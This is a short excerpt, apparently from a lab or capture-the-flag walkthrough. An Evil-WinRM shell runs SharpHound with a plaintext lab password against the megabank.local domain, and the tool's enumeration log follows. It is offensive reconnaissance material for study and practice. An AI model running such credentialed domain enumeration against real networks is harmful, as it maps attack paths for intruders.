 *Evil-WinRM* PS C:\Users\melanie\Desktop> .\SharpHound.exe -c all --LdapUsername 'melanie' --LdapPassword 'Welcome123!' --domaincontroller 10.10.10.169 -d megabank.local
2023-07-26T08:29:45.8275881-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2023-07-26T08:29:45.9838392-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-07-26T08:29:45.9994767-07:00|INFORMATION|Initializing SharpHound at 8:29 AM on 7/26/2023
2023-07-26T08:29:46.0775907-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-07-26T08:29:46.2338373-07:00|INFORMATION|Beginning LDAP search for megabank.local
2023-07-26T08:29:46.2963423-07:00|INFORMATION|Producer has finished, closing LDAP channel
2023-07-26T08:29:46.2963423-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-07-26T08:30:16.5701258-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 37 MB RAM
2023-07-26T08:30:28.9649614-07:00|INFORMATION|Consumers finished, closing output channel
2023-07-26T08:30:28.9962199-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2023-07-26T08:30:29.1524661-07:00|INFORMATION|Status: 123 objects finished (+123 2.928571)/s -- Using 45 MB RAM
2023-07-26T08:30:29.1524661-07:00|INFORMATION|Enumeration finished in 00:00:42.9229887
2023-07-26T08:30:29.2462135-07:00|INFORMATION|Saving cache with stats: 80 ID to type mappings.
 80 name to SID mappings.
 0 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2023-07-26T08:30:29.2618350-07:00|INFORMATION|SharpHound Enumeration Completed at 8:30 AM on 7/26/2023! Happy Graphing!